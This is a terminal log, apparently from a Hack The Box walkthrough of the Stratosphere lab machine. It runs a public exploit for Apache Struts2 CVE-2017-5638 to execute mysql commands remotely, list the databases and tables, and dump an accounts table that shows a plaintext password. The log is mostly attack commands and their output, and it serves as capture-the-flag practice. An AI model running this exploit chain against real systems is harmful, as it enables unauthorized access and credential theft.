 root@kali:~/hackthebox/stratosphere-10.10.10.64# python /usr/share/exploitdb/platforms/linux/webapps/41570.py http://10.10.10.64:8080/Monitoring/example '/usr/bin/mysql --user=admin --password=admin -e "show databases;"'
[*] CVE: 2017-5638 - Apache Struts2 S2-045
[*] cmd: /usr/bin/mysql --user=admin --password=admin -e "show databases;"
Database
information_schema
users
root@kali:~/hackthebox/stratosphere-10.10.10.64# python /usr/share/exploitdb/platforms/linux/webapps/41570.py http://10.10.10.64:8080/Monitoring/example '/usr/bin/mysql --user=admin --password=admin -e "use users; show tables;"'
[*] CVE: 2017-5638 - Apache Struts2 S2-045
[*] cmd: /usr/bin/mysql --user=admin --password=admin -e "use users; show tables;"
Tables_in_users
accounts
root@kali:~/hackthebox/stratosphere-10.10.10.64# python /usr/share/exploitdb/platforms/linux/webapps/41570.py http://10.10.10.64:8080/Monitoring/example '/usr/bin/mysql --user=admin --password=admin -e "use users; SELECT * FROM accounts"
'
[*] CVE: 2017-5638 - Apache Struts2 S2-045
[*] cmd: /usr/bin/mysql --user=admin --password=admin -e "use users; SELECT * FROM accounts"
fullName        password        username
Richard F. Smith        9tc*rhKuG5TyXvUJOrE^5CK7k       richard
root@kali:~/hackthebox/stratosphere-10.10.10.64#